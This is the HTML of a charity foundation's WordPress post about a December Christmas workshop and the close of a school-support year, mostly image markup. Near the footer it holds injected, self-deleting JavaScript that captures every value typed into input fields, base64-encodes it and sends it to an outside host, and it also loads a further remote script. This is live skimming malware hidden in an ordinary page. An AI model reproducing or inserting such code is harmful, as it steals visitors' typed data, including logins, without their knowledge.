<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.fundacionepg.org/nuestro-simbolo/">Nuestro Símbolo</a></li>
<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.fundacionepg.org/plan-trienal/">Plan Trienal</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.fundacionepg.org/contactenos/">Cómo ayudar</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.fundacionepg.org/links/">Links</a></li>
</ul></div><!-- .container -->
					</nav><!-- #main-nav -->				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="content">	<section id="post-1898" class="post-1898 post type-post status-publish format-standard hentry category-agenda-centro-cultural-2">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Taller Navideño y cierre del apoyo escolar    			</h2><!-- .entry-title -->
  		</header>

  		
  		
  			<div class="entry-meta-bar clearfix">
    			<div class="entry-meta">
	    				<span class="byline"> <span class="author vcard"><a class="url fn n" href=""></a></span></span><span class="posted-on"><a href="https://www.fundacionepg.org/taller-navideno-y-cierre-del-apoyo-escolar/" rel="bookmark"><time class="entry-date published" datetime="2023-04-28T22:57:18+00:00">28 abril, 2023</time><time class="updated" datetime="2023-04-28T22:58:15+00:00">28 abril, 2023</time></a></span>	    					             		<span class="category"><a href="https://www.fundacionepg.org/category/agenda-centro-cultural-2/" rel="category tag">Agenda Centro Cultural</a></span>
	             		    				    			</div><!-- .entry-meta -->
    		</div>

				
				
  			<div class="entry-content clearfix">
    			<p id=":pq" class="hP" tabindex="-1" data-thread-perm-id="thread-f:1764414804660418777" data-legacy-thread-id="187c75eaa43978d9">En el mes de diciembre se realizó un taller navideño con distintas actividades, y se dio un cierre a un año de apoyo escolar.</p>
<p><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-1901" src="http://www.fundacionepg.org/wp-content/uploads/2023/04/f826ca55-bd5a-4f5e-9ab4-96459b4b876e-300x225.jpg" alt="" width="300" height="225" srcset="https://www.fundacionepg.org/wp-content/uploads/2023/04/f826ca55-bd5a-4f5e-9ab4-96459b4b876e-300x225.jpg 300w, https://www.fundacionepg.org/wp-content/uploads/2023/04/f826ca55-bd5a-4f5e-9ab4-96459b4b876e-1024x768.jpg 1024w, https://www.fundacionepg.org/wp-content/uploads/2023/04/f826ca55-bd5a-4f5e-9ab4-96459b4b876e-768x576.jpg 768w, https://www.fundacionepg.org/wp-content/uploads/2023/04/f826ca55-bd5a-4f5e-9ab4-96459b4b876e-1536x1152.jpg 1536w, https://www.fundacionepg.org/wp-content/uploads/2023/04/f826ca55-bd5a-4f5e-9ab4-96459b4b876e.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignleft size-medium wp-image-1902" src="http://www.fundacionepg.org/wp-content/uploads/2023/04/a9308780-1857-48b1-b0e9-e8c3cd87a839-300x225.jpg" alt="" width="300" height="225" srcset="https://www.fundacionepg.org/wp-content/uploads/2023/04/a9308780-1857-48b1-b0e9-e8c3cd87a839-300x225.jpg 300w, https://www.fundacionepg.org/wp-content/uploads/2023/04/a9308780-1857-48b1-b0e9-e8c3cd87a839-1024x768.jpg 1024w, https://www.fundacionepg.org/wp-content/uploads/2023/04/a9308780-1857-48b1-b0e9-e8c3cd87a839-768x576.jpg 768w, https://www.fundacionepg.org/wp-content/uploads/2023/04/a9308780-1857-48b1-b0e9-e8c3cd87a839-1536x1152.jpg 1536w, https://www.fundacionepg.org/wp-content/uploads/2023/04/a9308780-1857-48b1-b0e9-e8c3cd87a839.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /> <img decoding="async" class="alignleft size-medium wp-image-1903" src="http://www.fundacionepg.org/wp-content/uploads/2023/04/9868db7e-2458-4cbd-92bf-b8b7909f8269-300x225.jpg" alt="" width="300" height="225" srcset="https://www.fundacionepg.org/wp-content/uploads/2023/04/9868db7e-2458-4cbd-92bf-b8b7909f8269-300x225.jpg 300w, https://www.fundacionepg.org/wp-content/uploads/2023/04/9868db7e-2458-4cbd-92bf-b8b7909f8269-1024x768.jpg 1024w, https://www.fundacionepg.org/wp-content/uploads/2023/04/9868db7e-2458-4cbd-92bf-b8b7909f8269-768x576.jpg 768w, https://www.fundacionepg.org/wp-content/uploads/2023/04/9868db7e-2458-4cbd-92bf-b8b7909f8269-1536x1152.jpg 1536w, https://www.fundacionepg.org/wp-content/uploads/2023/04/9868db7e-2458-4cbd-92bf-b8b7909f8269.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1904" src="http://www.fundacionepg.org/wp-content/uploads/2023/04/88f8325d-f69b-4657-91b3-373438f6a5c8-300x225.jpg" alt="" width="300" height="225" srcset="https://www.fundacionepg.org/wp-content/uploads/2023/04/88f8325d-f69b-4657-91b3-373438f6a5c8-300x225.jpg 300w, https://www.fundacionepg.org/wp-content/uploads/2023/04/88f8325d-f69b-4657-91b3-373438f6a5c8-1024x768.jpg 1024w, https://www.fundacionepg.org/wp-content/uploads/2023/04/88f8325d-f69b-4657-91b3-373438f6a5c8-768x576.jpg 768w, https://www.fundacionepg.org/wp-content/uploads/2023/04/88f8325d-f69b-4657-91b3-373438f6a5c8-1536x1152.jpg 1536w, https://www.fundacionepg.org/wp-content/uploads/2023/04/88f8325d-f69b-4657-91b3-373438f6a5c8.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1905" src="http://www.fundacionepg.org/wp-content/uploads/2023/04/7e0da45e-8ae2-4b1d-bb39-9c2210cbe865-300x225.jpg" alt="" width="300" height="225" srcset="https://www.fundacionepg.org/wp-content/uploads/2023/04/7e0da45e-8ae2-4b1d-bb39-9c2210cbe865-300x225.jpg 300w, https://www.fundacionepg.org/wp-content/uploads/2023/04/7e0da45e-8ae2-4b1d-bb39-9c2210cbe865-1024x768.jpg 1024w, https://www.fundacionepg.org/wp-content/uploads/2023/04/7e0da45e-8ae2-4b1d-bb39-9c2210cbe865-768x576.jpg 768w, https://www.fundacionepg.org/wp-content/uploads/2023/04/7e0da45e-8ae2-4b1d-bb39-9c2210cbe865-1536x1152.jpg 1536w, https://www.fundacionepg.org/wp-content/uploads/2023/04/7e0da45e-8ae2-4b1d-bb39-9c2210cbe865.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /> <img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1906" src="http://www.fundacionepg.org/wp-content/uploads/2023/04/24500238-9e18-42df-9ec0-e8e38eed2d09-300x225.jpg" alt="" width="300" height="225" srcset="https://www.fundacionepg.org/wp-content/uploads/2023/04/24500238-9e18-42df-9ec0-e8e38eed2d09-300x225.jpg 300w, https://www.fundacionepg.org/wp-content/uploads/2023/04/24500238-9e18-42df-9ec0-e8e38eed2d09-1024x768.jpg 1024w, https://www.fundacionepg.org/wp-content/uploads/2023/04/24500238-9e18-42df-9ec0-e8e38eed2d09-768x576.jpg 768w, https://www.fundacionepg.org/wp-content/uploads/2023/04/24500238-9e18-42df-9ec0-e8e38eed2d09-1536x1152.jpg 1536w, https://www.fundacionepg.org/wp-content/uploads/2023/04/24500238-9e18-42df-9ec0-e8e38eed2d09.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<div id=":pn" class="pG" role="img" data-tooltip-contained="true" data-tooltip-align="b,l" data-tooltip-delay="1500" aria-label="Por alguna razón, Google lo identificó como importante."></div>
  			</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.fundacionepg.org/diciembre-salida-educativa-a-reserva-de-horco-molle/" rel="prev"><span class="meta-nav">&larr;</span> Diciembre. Salida educativa a la Reserva de Horco Molle</a></li>
				<li class="next"><a href="https://www.fundacionepg.org/18-de-mayo-dia-internacional-de-los-museos-2/" rel="next">18 de Mayo: Día Internacional de los Museos <span class="meta-nav">&rarr;</span></a></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
		</article>
	</section>
</div><!-- #content --></div><!-- #container -->


	   </div><!-- #main -->

	   
	   
	   <footer id="footerarea" class="clearfix">
			


<div id="site-generator">
				<div class="container"><div class="copyright">Copyright &copy; 2026 <a href="https://www.fundacionepg.org/" title="Fundación Elmina Paz Gallo" ><span>Fundación Elmina Paz Gallo</span></a>. Tema de <a href="http://colorlib.com/wp/travelify/" target="_blank" title="Colorlib" ><span>Colorlib</span></a> Provisto por <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a></div><!-- .copyright --><div class="footer-right"></div><div style="clear:both;"></div>
			</div><!-- .container -->
			</div><!-- #site-generator --><div class="back-to-top"><a href="#branding"></a></div>		</footer>

		
	</div><!-- .wrapper -->

	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/child_travelify\/*","\/wp-content\/themes\/travelify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'travelify';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type="text/javascript" src="https://www.fundacionepg.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fundacionepg.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fundacionepg.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fundacionepg.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

</body>
</html>